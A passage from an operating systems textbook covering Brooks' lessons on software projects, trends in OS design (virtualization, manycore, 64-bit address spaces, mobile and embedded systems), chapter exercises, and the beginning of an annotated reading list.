Brooks' solution is to abandon the classical development model illustrated in Fig. 12-11(a) and use the model of Fig. 12-11(b). Here the idea is to first write a main program that merely calls the top-level procedures, initially dummies. Starting on day 1 of the project, the system will compile and run, although it does nothing. As time goes on, real modules replace the dummies. The result is that system integration testing is performed continuously, so errors in the design show up much earlier, so the learning process caused by bad design starts earlier.

A little knowledge is a dangerous thing. Brooks observed what he called the **second system effect**. Often the first product produced by a design team is minimal because the designers are afraid it may not work at all. As a result, they are hesitant to put in many features. If the project succeeds, they build a follow-up system. Impressed by their own success, the second time the designers include all the bells and whistles that were intentionally left out the first time. As a result, the second system is bloated and performs poorly. The third time around they are sobered by the failure of the second system and are cautious again.

The CTSS-MULTICS pair is a clear case in point. CTSS was the first general-purpose timesharing system and was a huge success despite having minimal functionality. Its successor, MULTICS, was too ambitious and suffered badly for it. The ideas were good, but there were too many new things, so the system performed poorly for years and was never a commercial success. The third system in this line of development, UNIX, was much more cautious and much more successful.



**Figure 12-11.** (a) Traditional software design progresses in stages. (b) Alternative design produces a working system (that does nothing) starting on day 1.

### 12.5.4 No Silver Bullet

In addition to *The Mythical Man Month*, Brooks also wrote an influential paper called “No Silver Bullet” (Brooks, 1987). In it, he argued that none of the many nostrums being hawked by various people at the time was going to generate an order-of-magnitude improvement in software productivity within a decade. Experience shows that he was right.

Among the silver bullets that were proposed were better high-level languages, object-oriented programming, artificial intelligence, expert systems, automatic programming, graphical programming, program verification, and programming environments. Perhaps the next decade will see a silver bullet, but maybe we will have to settle for gradual, incremental improvements.

## 12.6 TRENDS IN OPERATING SYSTEM DESIGN


In 1899, the head of the U.S. Patent Office, Charles H. Duell, asked then-President McKinley to abolish the Patent Office (and his job!), because, as he put it: “Everything that can be invented, has been invented” (Cerf and Navasky, 1984). Nevertheless, Thomas Edison showed up on his doorstep within a few years with a couple of new items, including the electric light, the phonograph, and the movie projector. The point is that the world is constantly changing and operating systems must adapt to the new reality all the time. In this section, we mention a few trends that are relevant for operating system designers today.

To avoid confusion, the **hardware developments** mentioned below are here already. What is not here is the operating system software to use them effectively.

Generally, when new hardware arrives, what everyone does is just plop the old software (Linux, Windows, etc.) down on it and call it a day. In the long run, this is a bad idea. What we need is innovative software to deal with innovative hardware. If you are a computer science or engineering student or an ICT professional, your homework assignment is to think up this software.

### 12.6.1 Virtualization and the Cloud

Virtualization is an idea whose time has definitely come—again. It first surfaced in 1967 with the IBM CP/CMS system, but now it is back in full force on the x86 platform. Many computers are now running hypervisors on the bare hardware, as illustrated in Fig. 12-12. The hypervisor creates a number of virtual machines, each with its own operating system. This phenomenon was discussed in Chap. 7 and appears to be the wave of the future. Nowadays, many companies are taking the idea further by virtualizing other resources also. For instance, there is much interest in virtualizing the control of network equipment, even going so far as running the control of their networks in the cloud also. In addition, vendors and researchers constantly work on making hypervisors better for some notion of better: smaller, faster, or with provable isolation properties.



**Figure 12-12.** A hypervisor running four virtual machines.

### 12.6.2 Manycore Chips

There used to be a time that memory was so scarce that a programmer knew every byte in person and celebrated its birthday. Nowadays, programmers rarely worry about wasting a few megabytes here and there. For most applications, memory is no longer a scarce resource. What will happen when cores become equally plentiful? Phrased differently, as manufacturers are putting more and more cores on a die, what happens if there are so many that a programmer stops worrying about wasting a few cores here and there?

Manycore chips are here already, but the operating systems for them do not use them well. In fact, stock operating systems often do not even scale beyond a few dozens of cores and developers are constantly struggling to remove all the bottlenecks that limit scalability.

One obvious question is: what do you do with all the cores? If you run a popular server handling many thousands of client requests per second, the answer may be relatively simple. For instance, you may decide to dedicate a core to each request. Assuming you do not run into locking issues too much, this may work. But what do we do with all those cores on tablets?

Another question is: what *sort* of cores do we want? Deeply pipelined, superscalar cores with fancy out-of-order and speculative execution at high clock rates may be great for sequential code, but not for your energy bill. They also do not help much if your job exhibits a lot of parallelism. Many applications are better off with smaller and simpler cores, if they get more of them. Some experts argue for heterogeneous multicores, but the questions remain the same: what cores, how many, and at what speeds? And we have not even begun to mention the issue of running an operating system and all of its applications. Will the operating system run on all cores or only some? Will there be one or more network stacks? How much sharing is needed? Do we dedicate certain cores to specific operating system functions (like the network or storage stack)? If so, do we replicate such functions for better scalability?

Exploring many different directions, the operating system world is currently trying to formulate answers to these questions. While researchers may disagree on the answers, most of them agree on one thing: these are exciting times for systems research!

### 12.6.3 Large-Address-Space Operating Systems

As machines move from 32-bit address spaces to 64-bit address spaces, major shifts in operating system design become possible. A 32-bit address space is not really that big. If you tried to divide up  $2^{32}$  bytes by giving everybody on earth his or her own byte, there would not be enough bytes to go around. In contrast,  $2^{64}$  is about  $2 \times 10^{19}$ . Now everybody gets a personal 3-GB chunk.

What could we do with an address space of  $2 \times 10^{19}$  bytes? For starters, we could eliminate the file-system concept. Instead, all files could be conceptually held in (virtual) memory all the time. After all, there is enough room in there for over 1 billion full-length movies, each compressed to 4 GB.

Another possible use is a persistent object store. Objects could be created in the address space and kept there until all references to them were gone, at which time they would be automatically deleted. Such objects would be persistent in the address space, even over shutdowns and reboots of the computer. With a 64-bit address space, objects could be created at a rate of 100 MB/sec for 5000 years before we ran out of address space. Of course, to actually store this amount of data, a lot of disk storage would be needed for the paging traffic, but for the first time in history, the limiting factor would be disk storage, not address space.

With large numbers of objects in the address space, it becomes interesting to allow multiple processes to run in the same address space at the same time, to

share the objects in a general way. Such a design would clearly lead to very different operating systems than we now have.

Another operating system issue that will have to be rethought with 64-bit addresses is virtual memory. With  $2^{64}$  bytes of virtual address space and 8-KB pages we have  $2^{51}$  pages. Conventional page tables do not scale well to this size, so something else is needed. Inverted page tables are a possibility, but other ideas have been proposed as well (Talluri et al., 1995). In any event there is plenty of room for new research on 64-bit operating systems.

#### 12.6.4 Seamless Data Access

Ever since the dawn of computing, there has been a strong distinction between *this* machine and *that* machine. If the data was on *this* machine, you could not access it from *that* machine, unless you explicitly transferred it first. Similarly, even if you had the data, you could not use it unless you had the right software installed. This model is changing.

Nowadays, users expect much of the data to be accessible from anywhere at any time. Typically, this is accomplished by storing the data in the cloud using storage services like Dropbox, GoogleDrive, iCloud, and SkyDrive. All files stored there can be accessed from any device that has a network connection. Moreover, the programs to access the data often reside in the cloud too, so you do not even have to have all the programs installed either. It allows people to read and modify word-processor files, spreadsheets, and presentations using a smartphone on the toilet. This is generally regarded as progress.

To make this happen seamlessly is tricky and requires a lot of clever systems' solutions under the hood. For instance, what to do if there is no network connection? Clearly, you do not want to stop people from working. Of course, you could buffer changes locally and update the master document when the connection was re-established, but what if multiple devices have made conflicting changes? This is a very common problem if multiple users share data, but it could even happen with a single user. Moreover, if the file is large, you do not want to wait a long time until you can access it. Caching, preloading and synchronization are key issues here. Current operating systems deal with merging multiple machines in a seamful way (assuming that "seamful" is the opposite of "seamless") We can surely do a lot better.

#### 12.6.5 Battery-Powered Computers

Powerful PCs with 64-bit address spaces, high-bandwidth networking, multiple processors, and high-quality audio and video, are now standard on desktop systems and moving rapidly into notebooks, tablets, and even smartphones. As this trend



continues, their operating systems will have to be appreciably different from current ones to handle all these demands. In addition, they must balance the power budget and “keep cool.” Heat dissipation and power consumption are some of the most important challenges even in high-end computers.

However, an even faster growing segment of the market is battery-powered computers, including notebooks, tablets, \$100 laptops, and smartphones. Most of these have wireless connections to the outside world. They demand operating systems that are smaller, faster, more flexible, and more reliable than operating systems on high-end devices. Many of these devices today are based on traditional operating systems like Linux, Windows and OS X, but with significant modification. In addition, they frequently use a microkernel/hypervisor-based solution to manage the radio stack.

These operating systems have to handle fully connected (i.e., wired), weakly connected (i.e., wireless), and disconnected operation, including data hoarding before going offline and consistency resolution when going back online, better than current systems. In the future, they will also have to handle the problems of mobility better than current systems (e.g., find a laser printer, log onto it, and send it a file by radio). Power management, including extensive dialogs between the operating system and applications about how much battery power is left and how it can be best used, will be essential. Dynamic adaptation of applications to handle the limitations of tiny screens may become important. Finally, new input and output modes, including handwriting and speech, may require new techniques in the operating system to improve the quality. It is likely that the operating system for a battery-powered, handheld wireless, voice-operated computer will be appreciably different from that of a desktop 64-bit 16-core CPU with a gigabit fiber-optic network connection. And, of course, there will be innumerable hybrid machines with their own requirements.

### 12.6.6 Embedded Systems

One final area in which new operating systems will proliferate is embedded systems. The operating systems inside washing machines, microwave ovens, dolls, radios, MP3 players, camcorders, elevators, and pacemakers will differ from all of the above and most likely from each other. Each one will probably be carefully tailored for its specific application, since it is unlikely anyone will ever stick a PCIe card into a pacemaker to turn it into an elevator controller. Since all embedded systems run only a limited number of programs, known at design time, it may be possible to make optimizations not possible in general-purpose systems.

A promising idea for embedded systems is the extensible operating system (e.g., Paramecium and Exokernel). These can be made as lightweight or heavyweight as the application in question demands, but in a consistent way across applications. Since embedded systems will be produced by the hundreds of millions, this will be a major market for new operating systems.

## 12.7 SUMMARY

Designing an operating system starts with determining what it should do. The interface should be simple, complete, and efficient. It should have a clear user-interface paradigm, execution paradigm, and data paradigm.

The system should be well structured, using one of several known techniques, such as layering or client-server. The internal components should be orthogonal to one another and clearly separate policy from mechanism. Considerable thought should be given to issues such as static vs. dynamic data structure, naming, binding time, and order of implementing modules.

Performance is important, but optimizations should be chosen carefully so as not to ruin the system's structure. Space-time trade-offs, caching, hints, exploiting locality, and optimizing the common case are often worth doing.

Writing a system with a couple of people is different than producing a big system with 300 people. In the latter case, team structure and project management play a crucial role in the success or failure of the project.

Finally, operating systems are changing to adapt to new trends and meet new challenges. These include hypervisor-based systems, multicore systems, 64-bit address spaces, handheld wireless computers, and embedded systems. There is no doubt that the coming years will be exciting times for operating system designers.

## PROBLEMS

1. Moore's Law describes a phenomenon of exponential growth similar to the population growth of an animal species introduced into a new environment with abundant food and no natural enemies. In nature, an exponential growth curve is likely eventually to become a sigmoid curve with an asymptotic limit when food supplies become limiting or predators learn to take advantage of new prey. Discuss some factors that may eventually limit the rate of improvement of computer hardware.
2. In Fig. 12-1, two paradigms are shown, algorithmic and event driven. For each of the following kinds of programs, which of the following paradigms is likely to be easiest to use?
  - (a) A compiler.
  - (b) A photo-editing program.
  - (c) A payroll program.
3. Hierarchical file names always start at the top of the tree. Consider, for example, the file name */usr/ast/books/mos2/chap-12* rather than *chap-12/mos2/books/ast/usr*. In contrast, DNS names start at the bottom of the tree and work up. Is there some fundamental reason for this difference?

4. Corbató's dictum is that the system should provide minimal mechanism. Here is a list of POSIX calls that were also present in UNIX Version 7. Which ones are redundant, that is, could be removed with no loss of functionality because simple combinations of other ones could do the same job with about the same performance? Access, alarm, chdir, chmod, chown, chroot, close, creat, dup, exec, exit, fcntl, fork, fstat, ioctl, kill, link, lseek, mkdir, mknod, open, pause, pipe, read, stat, time, times, umask, unlink, utime, wait, and write.
5. Suppose that layers 3 and 4 in Fig. 12-2 were exchanged. What implications would that have for the design of the system?
6. In a microkernel-based client-server system, the microkernel just does message passing and nothing else. Is it possible for user processes to nevertheless create and use semaphores? If so, how? If not, why not?
7. Careful optimization can improve system-call performance. Consider the case in which one system call is made every 10 msec. The average time of a call is 2 msec. If the system calls can be speeded up by a factor of two, how long does a process that took 10 sec to run now take?
8. Operating systems often do naming at two different levels: external and internal. What are the differences between these names with respect to
  - (a) Length?
  - (b) Uniqueness?
  - (c) Hierarchies?
9. One way to handle tables whose size is not known in advance is to make them fixed, but when one fills up, to replace it with a bigger one, copy the old entries over to the new one, then release the old one. What are the advantages and disadvantages of making the new one  $2\times$  the size of the original one, as compared to making it only  $1.5\times$  as big?
10. In Fig. 12-5, a flag, *found*, is used to tell whether the PID was located. Would it be possible to forget about *found* and just test *p* at the end of the loop to see whether it got to the end or not?
11. In Fig. 12-6, the differences between the x86 and the UltraSPARC are hidden by conditional compilation. Could the same approach be used to hide the difference between x86 machines with an IDE disk as the only disk and x86 machines with a SCSI disk as the only disk? Would it be a good idea?
12. Indirection is a way of making an algorithm more flexible. Does it have any disadvantages, and if so, what are they?
13. Can reentrant procedures have private static global variables? Discuss your answer.
14. The macro of Fig. 12-7(b) is clearly much more efficient than the procedure of Fig. 12-7(a). One disadvantage, however, is that it is hard to read. Are there any other disadvantages? If so, what are they?
15. Suppose that we need a way of computing whether the number of bits in a 32-bit word is odd or even. Devise an algorithm for performing this computation as fast as possible.

You may use up to 256 KB of RAM for tables if need be. Write a macro to carry out your algorithm. *Extra Credit:* Write a procedure to do the computation by looping over the 32 bits. Measure how many times faster your macro is than the procedure.

16. In Fig. 12-8, we saw how GIF files use 8-bit values to index into a color palette. The same idea can be used with a 16-bit-wide color palette. Under what circumstances, if any, might a 24-bit color palette be a good idea?
17. One disadvantage of GIF is that the image must include the color palette, which increases the file size. What is the minimum image size for which an 8-bit-wide color palette breaks even? Now repeat this question for a 16-bit-wide color palette.
18. In the text we showed how caching path names can result in a significant speedup when looking up path names. Another technique that is sometimes used is having a daemon program that opens all the files in the root directory and keeps them open permanently, in order to force their i-nodes to be in memory all the time. Does pinning the i-nodes like this improve the path lookup even more?
19. Even if a remote file has not been removed since a hint was recorded, it may have been changed since the last time it was referenced. What other information might it be useful to record?
20. Consider a system that hoards references to remote files as hints, for example as (name, remote-host, remote-name). It is possible that a remote file will quietly be removed and then replaced. The hint may then retrieve the wrong file. How can this problem be made less likely to occur?
21. In the text it is stated that locality can often be exploited to improve performance. But consider a case where a program reads input from one source and continuously outputs to two or more files. Can an attempt to take advantage of locality in the file system lead to a decrease in efficiency here? Is there a way around this?
22. Fred Brooks claims that a programmer can write 1000 lines of debugged code per year, yet the first version of MINIX (13,000 lines of code) was produced by one person in under three years. How do you explain this discrepancy?
23. Using Brooks' figure of 1000 lines of code per programmer per year, make an estimate of the amount of money it took to produce Windows 8. Assume that a programmer costs \$100,000 per year (including overhead, such as computers, office space, secretarial support, and management overhead). Do you believe this answer? If not, what might be wrong with it?
24. As memory gets cheaper and cheaper, one could imagine a computer with a big battery-backed-up RAM instead of a hard disk. At current prices, how much would a low-end RAM-only PC cost? Assume that a 100-GB RAM-disk is sufficient for a low-end machine. Is this machine likely to be competitive?
25. Name some features of a conventional operating system that are not needed in an embedded system used inside an appliance.
26. Write a procedure in C to do a double-precision addition on two given parameters. Write the procedure using conditional compilation in such a way that it works on 16-bit machines and also on 32-bit machines.

27. Write programs that enter randomly generated short strings into an array and then can search the array for a given string using (a) a simple linear search (brute force), and (b) a more sophisticated method of your choice. Recompile your programs for array sizes ranging from small to as large as you can handle on your system. Evaluate the performance of both approaches. Where is the break-even point?
28. Write a program to simulate an in-memory file system.

# 13

## READING LIST AND BIBLIOGRAPHY

In the previous 12 chapters we have touched upon a variety of topics. This chapter is intended to aid readers interested in pursuing their study of operating systems further. Section 13.1 is a list of suggested readings. Section 13.2 is an alphabetical bibliography of all books and articles cited in this book.

In addition to the references given below, the *ACM Symposium on Operating Systems Principles* (SOSP) held in odd-numbered years and the *USENIX Symposium on Operating Systems Design and Implementation* (OSDI) held in even-numbered years are good sources for ongoing work on operating systems. The *Eurosys Conference*, held annually is also a source of top-flight papers. Furthermore, the journals *ACM Transactions on Computer Systems* and *ACM SIGOPS Operating Systems Review*, often have relevant articles. Many other ACM, IEEE, and USENIX conferences deal with specialized topics.

### 13.1 SUGGESTIONS FOR FURTHER READING

In this section, we give some suggestions for further reading. Unlike the papers cited in the sections entitled “RESEARCH ON ...” in the text, which are about current research, these references are mostly introductory or tutorial in nature. They can, however, serve to present material in this book from a different perspective or with a different emphasis.

### 13.1.1 Introduction

Silberschatz et al., *Operating System Concepts*, 9th ed.,

A general textbook on operating systems. It covers processes, memory management, storage management, protection and security, distributed systems, and some special-purpose systems. Two case studies are given: Linux and Windows 7. The cover is full of dinosaurs. These are legacy animals, to emphasize that operating systems also carry a lot of legacy.

Stallings, *Operating Systems*, 7th ed.,

Still another textbook on operating systems. It covers all the traditional topics, and also includes a small amount of material on distributed systems.

Stevens and Rago, *Advanced Programming in the UNIX Environment*

This book tells how to write C programs that use the UNIX system call interface and the standard C library. Examples are based on the System V Release 4 and the 4.4BSD versions of UNIX. The relationship of these implementations to POSIX is described in detail.

Tanenbaum and Woodhull, *Operating Systems Design and Implementation*

A hands-on way to learn about operating systems. This book discusses the usual principles, but in addition discusses an actual operating system, MINIX 3, in great detail, and contains a listing of that system as an appendix.

### 13.1.2 Processes and Threads

Arpaci-Dusseau and Arpaci-Dusseau, *Operating Systems: Three Easy Pieces*

The entire first part of this book is dedicated to virtualization of the CPU to share it with multiple processes. What is nice about this book (besides the fact that there is a free online version), is that it introduces not only the concepts of processing and scheduling techniques, but also the APIs and systems calls like `fork` and `exec` in some detail.

Andrews and Schneider, “Concepts and Notations for Concurrent Programming”

A tutorial and survey of processes and interprocess communication, including busy waiting, semaphores, monitors, message passing, and other techniques. The article also shows how these concepts are embedded in various programming languages. The article is old, but it has stood the test of time very well.

Ben-Ari, *Principles of Concurrent Programming*

This little book is entirely devoted to the problems of interprocess communication. There are chapters on mutual exclusion, semaphores, monitors, and the dining philosophers problem, among others. It, too, has stood up very well over the years.

Zhuravlev et al., “Survey of Scheduling Techniques for Addressing Shared Resources in Multicore Processors”

Multicore systems have started to dominate the field of general-purpose computing world. One of the most important challenges is shared resource contention. In this survey, the authors present different scheduling techniques for handling such contention.

Silberschatz et al., *Operating System Concepts*, 9th ed.,

Chapters 3 through 6 cover processes and interprocess communication, including scheduling, critical sections, semaphores, monitors, and classical interprocess communication problems.

Stratton et al., “Algorithm and Data Optimization Techniques for Scaling to Massively Threaded Systems”

Programming a system with half a dozen threads is hard enough. But what happens when you have thousands of them? To say it gets tricky is to put it mildly. This article talks about approaches that are being taken.

### 13.1.3 Memory Management

Denning, “Virtual Memory”

A classic paper on many aspects of virtual memory. Peter Denning was one of the pioneers in this field, and was the inventor of the working-set concept.

Denning, “Working Sets Past and Present”

A good overview of numerous memory management and paging algorithms. A comprehensive bibliography is included. Although many of the papers are old, the principles really have not changed at all.

Knuth, *The Art of Computer Programming*, Vol. 1

First fit, best fit, and other memory management algorithms are discussed and compared in this book.

Arpaci-Dusseau and Arpaci-Dusseau “Operating Systems: Three Easy Pieces”

This book has a rich section on virtual memory in Chapters 12 to 23 and includes a nice overview of page replacement policies.

### 13.1.4 File Systems

McKusick et al., “A Fast File System for UNIX”

The UNIX file system was completely redone for 4.2 BSD. This paper describes the design of the new file system, with emphasis on its performance.



Silberschatz et al., *Operating System Concepts*, 9th ed.,

Chapters 10–12 are about storage hardware and file systems. They cover file operations, interfaces, access methods, directories, and implementation, among other topics.

Stallings, *Operating Systems*, 7th ed.,

Chapter 12 contains a fair amount of material about file systems and little bit about their security.

Cornwell, “Anatomy of a Solid-state Drive“

If you are interested in solid state drives, Michael Cornwell’s introduction is a good starting point. In particular, the author succinctly describes the way in way traditional hard drives and SSDs differ.

### 13.1.5 Input/Output

Geist and Daniel, “A Continuum of Disk Scheduling Algorithms”

A generalized disk-arm scheduling algorithm is presented. Extensive simulation and experimental results are given.

Scheible, “A Survey of Storage Options”

There are many ways to store bits these days: DRAM, SRAM, SDRAM, flash memory, hard disk, floppy disk, CD-ROM, DVD, and tape, to name a few. In this article, the various technologies are surveyed and their strengths and weaknesses highlighted.

Stan and Skadron, “Power-Aware Computing”

Until someone manages to get Moore’s Law to apply to batteries, energy usage is going to continue to be a major issue in mobile devices. Power and heat are so critical these days that operating systems are aware of the CPU temperature and adapt their behavior to it. This article surveys some of the issues and serves as an introduction to five other articles in this special issue of *Computer* on power-aware computing.

Swanson and Caulfield, “Refactor, Reduce, Recycle: Restructuring the I/O Stack for the Future of Storage”

Disks exist for two reasons: when power is turned off, RAM loses its contents. Also, disks are very big. But suppose RAM did not lose its contents when powered off? How would that change the I/O stack? Nonvolatile memory is here and this article looks at how it changes systems.

Ion, “From Touch Displays to the Surface: A Brief History of Touchscreen Technology,”

Touch screens have become ubiquitous in a short time span. This article traces the history of the touch screen through history with easy-to-understand explanations and nice vintage pictures and videos. Fascinating stuff!

Walker and Cragon, “Interrupt Processing in Concurrent Processors”

Implementing precise interrupts on superscalar computers is a challenging activity. The trick is to serialize the state and do it quickly. A number of the design issues and trade-offs are discussed here.

### 13.1.6 Deadlocks

Coffman et al., “System Deadlocks”

A short introduction to deadlocks, what causes them, and how they can be prevented or detected.

Holt, “Some Deadlock Properties of Computer Systems”

A discussion of deadlocks. Holt introduces a directed graph model that can be used to analyze some deadlock situations.

Isloor and Marsland, “The Deadlock Problem: An Overview”

A tutorial on deadlocks, with special emphasis on database systems. A variety of models and algorithms are covered.

Levine, “Defining Deadlock”

In Chap. 6 of this book, we focused on resource deadlocks and barely touched on other kinds. This short paper points out that in the literature, various definitions have been used, differing in subtle ways. The author then looks at communication, scheduling, and interleaved deadlocks and comes up with a new model that tries to cover all of them.

Shub, “A Unified Treatment of Deadlock”

This short tutorial summarizes the causes and solutions to deadlocks and suggests what to emphasize when teaching it to students.

### 13.1.7 Virtualization and the Cloud

Portnoy, “Virtualization Essentials”

A gentle introduction to virtualization. It covers the context (including the relation between virtualization and the cloud), and covers a variety of solutions (with a bit more emphasis on VMware).

Erl et al., *Cloud Computing: Concepts, Technology & Architecture*

A book devoted to cloud computing in a broad sense. The authors explain in

detail what is hidden behind acronyms like IAAS, PAAS, SAAS, and similar “X” As A Service family members.

Rosenblum and Garfinkel, “Virtual Machine Monitors: Current Technology and Future Trends”

Starting with a history of virtual machine monitors, this article then goes on to discuss the current state of CPU, memory, and I/O virtualization. In particular, it covers problem areas relating to all three and how future hardware may alleviate the problems.

Whitaker et al., “Rethinking the Design of Virtual Machine Monitors”

Most computers have some bizarre and difficult to virtualize aspects. In this paper, the authors of the Denali system argue for paravirtualization, that is, changing the guest operating systems to avoid using the bizarre features so that they need not be emulated.

### 13.1.8 Multiple Processor Systems

Ahmad, “Gigantic Clusters: Where Are They and What Are They Doing?”

To get an idea of the state-of-the-art in large multicomputers, this is a good place to look. It describes the idea and gives an overview of some of the larger systems currently in operation. Given the working of Moore’s law, it is a reasonable bet that the sizes mentioned here will double about every two years or so.

Dubois et al., “Synchronization, Coherence, and Event Ordering in Multiprocessors”

A tutorial on synchronization in shared-memory multiprocessor systems. However, some of the ideas are equally applicable to single-processor and distributed memory systems as well.

Geer, “For Programmers, Multicore Chips Mean Multiple Challenges”

Multicore chips are happening—whether the software folks are ready or not. As it turns out, they are not ready, and programming these chips offers many challenges, from getting the right tools, to dividing up the work into little pieces, to testing the results.

Kant and Mohapatra, “Internet Data Centers”

Internet data centers are massive multicomputers on steroids. They often contain tens or hundreds of thousands of computers working on a single application. Scalability, maintenance, and energy use are major issues here. This article forms an introduction to the subject and introduces four additional articles on the subject.

Kumar et al., “Heterogeneous Chip Multiprocessors”

The multicore chips used for desktop computers are symmetric—all the cores are identical. However, for some applications, heterogeneous CMPs are widespread, with cores for computing, video decoding, audio decoding, and so on. This paper discusses some issues related to heterogeneous CMPs.

Kwok and Ahmad, “Static Scheduling Algorithms for Allocating Directed Task Graphs to Multiprocessors”

Optimal job scheduling of a multicomputer or multiprocessor is possible when the characteristics of all the jobs are known in advance. The problem is that optimal scheduling takes too long to compute. In this paper, the authors discuss and compare 27 known algorithms for attacking this problem in different ways.

Zhuravlev et al., “Survey of Scheduling Techniques for Addressing Shared Resources in Multicore Processors”

As mentioned earlier, one of the most important challenges in multiprocessor systems is shared resource contention. This survey presents different scheduling techniques for handling such contention.

### 13.1.9 Security

Anderson, *Security Engineering, 2nd Edition*

A wonderful book that explains very clearly how to build dependable and secure systems by one of the best-known researchers in the field. Not only is this a fascinating look at many aspects of security (including techniques, applications, and organizational issues), it is also freely available online. No excuse for not reading it.

Van der Veen et al., “Memory Errors: the Past, the Present, and the Future”

A historical view on memory errors (including buffer overflows, format string attacks, dangling pointers, and many others) that includes attacks and defenses, attacks that evade those defenses, new defenses that stop the attacks that evaded the earlier defenses, and ..., well, anyway, you get the idea. The authors show that despite their old age and the rise of other types of attack, memory errors remain an extremely important attack vector. Moreover, they argue that this situation is not likely to change any time soon.

Bratus, “What Hackers Learn That the Rest of Us Don’t”

What makes hackers different? What do they care about that regular programmers do not? Do they have different attitudes toward APIs? Are corner cases important? Curious? Read it.

Bratus et al., “From Buffer Overflows to Weird Machines and Theory of Computation”

Connecting the humble buffer overflow to Alan Turing. The authors show that hackers program vulnerable programs like *weird machines* with strange-looking instruction sets. In doing so, they come full circle to Turing’s seminal research on “What is computable?”

Denning, *Information Warfare and Security*

Information has become a weapon of war, both military and corporate. The participants try not only to attack the other side’s information systems, but to safeguard their own, too. In this fascinating book, the author covers every conceivable topic relating to offensive and defensive strategy, from data diddling to packet sniffers. A must read for anyone seriously interested in computer security.

Ford and Allen, “How Not to Be Seen”

Viruses, spyware, rootkits, and digital rights management systems all have a great interest in hiding things. This article provides a brief introduction to stealth in its various forms.

Hafner and Markoff, *Cyberpunk*

Three compelling tales of young hackers breaking into computers around the world are told here by the *New York Times* computer reporter who broke the Internet worm story (Markoff).

Johnson and Jajodia, “Exploring Steganography: Seeing the Unseen”

Steganography has a long history, going back to the days when the writer would shave the head of a messenger, tattoo a message on the shaved head, and send him off after the hair grew back. Although current techniques are often hairy, they are also digital and have lower latency. For a thorough introduction to the subject as currently practiced, this paper is the place to start.

Ludwig, “The Little Black Book of Email Viruses”

If you want to write antivirus software and need to understand how viruses work down to the bit level, this is the book for you. Every kind of virus is discussed at length and actual code for many of them is supplied as well. A thorough knowledge of programming the x86 in assembly language is a must, however.

Mead, “Who is Liable for Insecure Systems?”

Although most work on computer security approaches it from a technical perspective, that is not the only one. Suppose software vendors were legally liable for the damages caused by their faulty software. Chances are security would get a lot more attention from vendors than it does now? Intrigued by this idea? Read this article.

Milojicic, “Security and Privacy”

Security has many facets, including operating systems, networks, implications for privacy, and more. In this article, six security experts are interviewed on their thoughts on the subject.

Nachenberg, “Computer Virus-Antivirus Coevolution”

As soon as the antivirus developers find a way to detect and neutralize some class of computer virus, the virus writers go them one better and improve the virus. The cat-and-mouse game played by the virus and antivirus sides is discussed here. The author is not optimistic about the antivirus writers winning the war, which is bad news for computer users.

Sasse, “Red-Eye Blink, Bendy Shuffle, and the Yuck Factor: A User Experience of Biometric Airport Systems”

The author discusses his experiences with the iris recognition system used at a number of large airports. Not all of them are positive.

Thibadeau, “Trusted Computing for Disk Drives and Other Peripherals”

If you thought a disk drive was just a place where bits are stored, think again. A modern disk drive has a powerful CPU, megabytes of RAM, multiple communication channels, and even its own boot ROM. In short, it is a complete computer system ripe for attack and in need of its own protection system. This paper discusses securing the disk drive.

### **13.1.10 Case Study 1: UNIX, Linux, and Android**

Bovet and Cesati, *Understanding the Linux Kernel*

This book is probably the best overall discussion of the Linux kernel. It covers processes, memory management, file systems, signals, and much more.

IEEE, “Information Technology—Portable Operating System Interface (POSIX), Part 1: System Application Program Interface (API) [C Language]”

This is the standard. Some parts are actually quite readable, especially Annex B, “Rationale and Notes,” which often sheds light on why things are done as they are. One advantage of referring to the standards document is that, by definition, there are no errors. If a typographical error in a macro name makes it through the editing process it is no longer an error, it is official.

Fusco, *The Linux Programmer’s Toolbox*

This book describes how to use Linux for the intermediate user, one who knows the basics and wants to start exploring how the many Linux programs work. It is intended for C programmers.

Maxwell, *Linux Core Kernel Commentary*

The first 400 pages of this book contain a subset of the Linux kernel code. The last 150 pages consist of comments on the code, very much in the style of John Lions' classic book. If you want to understand the Linux kernel in all its gory detail, this is the place to begin, but be warned: reading 40,000 lines of C is not for everyone.

### 13.1.11 Case Study 2: Windows 8

Cusumano and Selby, "How Microsoft Builds Software"

Have you ever wondered how anyone could write a 29-million-line program (like Windows 2000) and have it work at all? To find out how Microsoft's build-and-test cycle is used to manage very large software projects, take a look at this paper. The procedure is quite instructive.

Rector and Newcomer, *Win32 Programming*

If you are looking for one of those 1500-page books giving a summary of how to write Windows programs, this is not a bad start. It covers windows, devices, graphical output, keyboard and mouse input, printing, memory management, libraries, and synchronization, among many other topics. It requires knowledge of C or C++.

Russinovich and Solomon, *Windows Internals, Part 1*

If you want to learn how to use Windows, there are hundreds of books out there. If you want to know how Windows works inside, this is your best bet. It covers numerous internal algorithms and data structures, and in considerable technical detail. No other book comes close.

### 13.1.12 Operating System Design

Saltzer and Kaashoek, *Principles of Computer System Design: An Introduction*

This book looks at computer systems in general, rather than operating systems per se, but the principles they identify apply very much to operating systems also. What is interesting about this work is that it carefully identifies "the ideas that worked," such as names, file systems, read-write coherence, authenticated and confidential messages, etc. Principles that, in our opinion, all computer scientists in the world should recite every day, before going to work.

Brooks, *The Mythical Man Month: Essays on Software Engineering*

Fred Brooks was one of the designers of IBM's OS/360. He learned the hard way what works and what does not work. The advice given in this witty, amusing, and informative book is as valid now as it was a quarter of a century ago when he first wrote it down.

Cooke et al., “UNIX and Beyond: An Interview with Ken Thompson”

Designing an operating system is much more of an art than a science. Consequently, listening to experts in the field is a good way to learn about the subject. They do not come much more expert than Ken Thompson, co-designer of UNIX, Inferno, and Plan 9. In this wide-ranging interview, Thompson gives his thoughts on where we came from and where we are going in the field.

Corbató, “On Building Systems That Will Fail”

In his Turing Award lecture, the father of timesharing addresses many of the same concerns that Brooks does in *The Mythical Man-Month*. His conclusion is that all complex systems will ultimately fail, and that to have any chance for success at all, it is absolutely essential to avoid complexity and strive for simplicity and elegance in design.

Crowley, *Operating Systems: A Design-Oriented Approach*

Most textbooks on operating systems just describe the basic concepts (processes, virtual memory, etc.) and give a few examples, but say nothing about how to design an operating system. This one is unique in devoting four chapters to the subject.

Lampson, “Hints for Computer System Design”

